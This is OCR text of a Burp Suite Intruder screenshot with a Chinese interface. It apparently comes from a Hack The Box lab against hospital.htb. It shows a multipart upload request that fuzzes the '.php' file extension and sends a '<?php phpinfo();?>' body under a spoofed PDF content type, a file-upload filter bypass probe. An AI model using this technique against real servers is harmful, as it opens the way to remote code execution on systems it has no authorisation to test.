 Burp Suite专业版 v2024.3.1 - 临时项目 - Licensed to Zer0DayLab Crew
Burp 项目 Intruder 重放器 查看 帮助
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × +
位置 payload 资源池 设置
? 选择攻击类型: 开始攻击
攻击类型： 狙击手-单个payload(Sniper)
? Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://hospital.htb:8080 更新Host报头来匹配目标 添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
3 Content-Length: 214
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://hospital.htb:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrw7Jgxarl3vKmCoc
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://hospital.htb:8080/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=pjp53gs4dife02o9k4sv9et6a5
14 Connection: close
15
16 ------WebKitFormBoundaryrw7Jgxarl3vKmCoc
17 Content-Disposition: form-data; name="image"; filename="test§.php§"
18 Content-Type: application/pdf
19
20 <?php phpinfo();?>
21
22 ------WebKitFormBoundaryrw7Jgxarl3vKmCoc--
23
? 搜索 1高亮 清空
1 个payload 位置？ 长度:911
事件日志 所有问题 内存: 279.2MB